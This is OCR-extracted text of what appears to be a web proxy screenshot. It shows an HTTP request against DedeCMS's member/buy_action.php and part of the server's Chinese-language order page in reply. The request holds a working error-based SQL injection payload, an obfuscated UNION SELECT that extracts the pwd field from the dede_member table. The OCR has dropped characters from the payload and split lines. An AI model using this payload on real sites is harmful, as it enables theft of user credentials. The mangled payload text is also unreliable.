 Request
Pretty Raw \n Actions
1 GET /dede/member/buy_action.php?product=card&pid=1&a=
1%26cfg_dbprefix=dede_member_operation%20WHERE%201=@%27/!12345union/%20select%201,2,3,4,5,6,7,8,9,10%20FROM%20(SELECT%20COUNT(),CONCAT(%20(SEL
ECT%20pwd%20FROM%20dede_member%20LIMIT%200,1),FLOOR(RAND(0)2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a%20%23 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=cgdesi4clrn2tu6e3fbmldmf73; DedeUserID=2; DedeUserID__ckMd5=d135b0ebb59fe7d5; DedeLoginTime=1634535609; DedeLoginTime__ckMd5
=4a0199007f5f1992
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Response
Pretty Raw Render \n Actions
</div>
97 </div>
98 <div id="mainCp">
99 <h3 class="meTitle">
订单确认
</h3>
100 <div class="appMsg">
101 <p class="tips">
* 你申请购买的产品如下，确认无误后请点击“购买并支付”按钮，进行网上支付，如果支付失败，请与管理员联系其它支付方式：
</p>
102 </div>
103 <div class="postForm">
104 <h3 class="meTitle" style="padding-top: 20px;">
购买点卡/会员服务
</h3>
105 <form method="post" name="E_FORM" action="buy_action.php" target="_blank">
106 <input type="hidden" name="pd_encode" value="
107 <input type="hidden" name="pd_verify" value="8a4cb3f26eb972024b125bdcae91dbbc">
108 <input type="hidden" name="aid" value="M2T1634535634RN674">
109 <table width="100%" border="0" cellpadding="0" cellspacing="0" class="list">
110 <tbody>
111 <tr>
112 <td width="15%" align="right" valign="top">
订单编号：
</td>
113 <td>
M2T1634535634RN674